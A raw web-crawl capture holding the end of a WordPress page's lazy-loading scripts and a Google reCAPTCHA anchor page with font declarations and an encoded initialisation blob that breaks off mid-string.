images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdndsAZAAAAAFDmsdSoWYZUnCwcP_qzjPJpySTh&co=aHR0cHM6Ly93d3cucHZjc3RyZWlmZW4tdm9yaGFuZy5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pypax4490pj
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cr2Xo2nqk048WmcasjIUxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cr2Xo2nqk048WmcasjIUxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cr2Xo2nqk048WmcasjIUxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22I2BeHsOKMFHCkMKDwqTCvcO0a8KFwo7DhUnDjsKWwqPDp0lmw4rCvcKPIsOeCcOiRHRWBsK3Yw5bNijCn3ttw6BrGxlwK8Osw5/Dj0LDpUTDmMOSBsOWaMOLwqnCpMK9wpfCpDcAw5Ruw60laHkMwrbDr8K1J0YKfsONwopUT8K3woPClC7DhsKmJcK3aMKyd8KvScKVw5RjwqJdw4ARw74KwpMFaTHDozPCk352w749w54gCD/CmsKOwozCvsOyM0DDuQvDh8KBwqjCuhdxw6rDicK1D8KNSMO4wrLDtWN2wrPCuAfDlMO2woTCncKDGsKiMgwRw4DClFlswpgZwqVIK2J1SGPDgMOJwqpRRxR/w7/CqAXDviDDgSUCLkViGRABwrRAw5fCusOhwoPCj8K7asOBw4cVwpY7wqERwqbDpsOZwpzDn8KFLsKZBDUlX0t+T8OUw6R7w6MiwrAewqDCgxkafFJzQ8KbD8KIREzCjMOhRH50wrTClcOXwqLCkW/DhWfCvsOFwovCtMKhw7cvwp3DtcOqw4rCvjt4KMKewpLDo8K/w5ISXMOpw5PClsOOwpAtBsOJAizClkEiwqzCnsOfPEvDgRlGw6x5QDpMTXbClMOUfT0Tw4dOwqc4YA5DekUNw6zDsMKMwo5hwpYpIEEfccKcMgh8AMK9woPCgcKFbMOoccO/w5TCpMKlKsOFAsKuw64VwqowwqPCrMK3w6oBwpB6w5DDl8KnM8KPeMKlRzjDs8K5w7AhBlvCssOAJlnDvzbDk2zCuXwrcS/CpwHDuXddGWJpR8O+QMObw4JQOXXCqzpCF8KyeyhEwqsTw5LDqsKoCcKUwqzCosKjw5diw6h/AcKCJ0LDo8OcQcO0w7DDnxnCscOrwqMyO8ObCjrCqMO/[base64]/FEPCoMKsZsKpAB48KcKxbDI0LsK9ZcKmKU4SZ8KAw7zDvMKuLsK4ZTA/[base64]/w4UuKsOxw6bCvcKwWznCt8OPMmIzw7cidiJdRMK9wqbCpGtVCsO+w53CnsK5w7jDnSXChcOZw6/[base64]/DiAnDuFrCqQsdHWrDqGjDhlYsw5UidU7ChsOFw63DusOFwrspOsOqAMOCGsO2QMKTwoUIw649XsO0w5kBwqnDjFc6G8OuccOMIsKtKTPCicKyCg/DqsO3wrbCmWzCkkUYQ8OCwr/Csxk2aipKwqDCkMO8wqciw6QMwr/CgWAAw6fDu8OAwp4SNlzDoMKVDn5ZOHjDgMKxw6kSw5UuSsOQBFDCtHoOe8K7w5DDumFAE10hw6nCjEhQwrEOwpXCt2TDtFV8H8KmbkfDhsKFwq8qbA/DhzzCiRp8wqfDm8K2asOPw5xfw4HCg8KkN20sXcOjw4XCssOjRcOLbR7DvREgScKiw43Clhpvw6sswqUqREvDgcO2WQ/DrnxSdsOPw6hYaFbCk3/DgcK1w7PDiQnCrMKOw7hNwq7DpAtuGlA1NXJAw5Y4w47Coh3DjQ/[base64]/CjjBLwrxOw6bCisO7eMKTw6bDsMKLJTlZw7kMH8KLKxLDkEp5XULCncKdeHvCrcKxw4TDhhlOwpzCisOlwoA0w6DCtsO9w5vCvsKrJMKUV25+ZsOHwogvQ0vCkMOtwrPCsW/Dm8O4w6XCgsKyYmt5ZBbCiBrClsKvDA7DsBLDsSrDp8OJw5l8wohew7bCusKMwrTCuMKhYl7DvsKmw4N5KSYPwqkNFsOcPcKkCMKIwqhQwpnDpMOvw5d7bsKJw7nDnDInwrjDrcOcdsKlwoINWsOtbsKcB8O8R8OBw6DDnXTDkMKOH8K1fErClS/DlnIrwq9Fw6zDm1rCnV3Ch8K6UsO1QjXDq8OVNsK8asO+DQzCpsOJwrDDnXN1C8KiTMKEw5jChyXDksO/wo7CrcK4RsKnw